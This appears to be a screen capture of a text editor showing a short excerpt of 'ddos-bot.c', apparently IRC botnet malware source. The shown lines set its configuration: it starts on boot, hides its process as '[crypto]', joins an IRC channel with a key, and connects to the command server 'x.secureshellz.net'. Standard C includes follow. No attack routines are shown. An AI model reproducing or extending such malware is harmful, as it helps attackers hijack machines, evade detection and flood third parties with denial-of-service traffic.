 ddos-bot.c (~/Downloads) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
C ddos-bot.c x
40 ////////////////////////////////////////////////////////////////////////////////
41 // EDIT THESE //
42 ////////////////////////////////////////////////////////////////////////////////
43 #define STARTUP // Start on startup?
44 #undef IDENT // Only enable this if you absolutely have to
45 #define FAKENAME "[crypto]" // What you want this to hide as
46 #define CHAN "#int" // Channel to join
47 #define KEY "bleh" // The key of the channel
48 int numservers=1; // Must change this to equal number of servers down there
49 char *servers[] = { // List the servers in that format, always end in (void*)0
50 "x.secureshellz.net",
51 (void*)0
52 };
53 ////////////////////////////////////////////////////////////////////////////////
54 // STOP HERE! //
55 ////////////////////////////////////////////////////////////////////////////////
56 #include <stdarg.h>
57 #include <errno.h>
58 #include <stdio.h>
59 #include <stdlib.h>
60 #include <string.h>
61 #include <sys/types.h>
62 #include <sys/stat.h>
63 #include <fcntl.h>
64 #include <strings.h>
65 #include <netinet/in.h>
C Tab Width: 8 Ln 1, Col 1 INS